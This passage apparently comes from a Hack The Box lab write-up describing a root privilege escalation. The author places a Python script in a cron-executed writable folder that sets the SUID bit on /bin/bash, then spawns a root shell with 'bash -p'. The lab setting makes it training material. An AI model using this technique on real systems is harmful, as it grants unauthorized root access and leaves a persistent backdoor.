


To achieve the last step to finish engaging the box is not very complex, since I have write permissions in the scripts folder (and the cron task will be in charge of executing), I will create a new script that will be in charge of set the Bit SUID of the Bash shell and thus when migrating to a new shell with the -p parameter to respect the Bit SUID and achieve privilege escalation.
cd /scripts
nano privesc.py
privesc.py:
#!/usr/bin/python
import os
os.system('chmod 4755 /bin/bash')
ls -l /bin/bash
watch -n 1 ls -l /bin/bash # :)
bash -p



This box is not very complex to Engage but it is very good for someone who is just starting in the Pentesting field and also you can take advantage of the lab to look for alternative ways or do some scripting and automate the Engagement, you can also analyze the misconfigurations and thus not repeat these errors in the environment in which you work. Hack The Box always allows you to go further, learn, review and apply methods. I kill the box and look for the new challenge.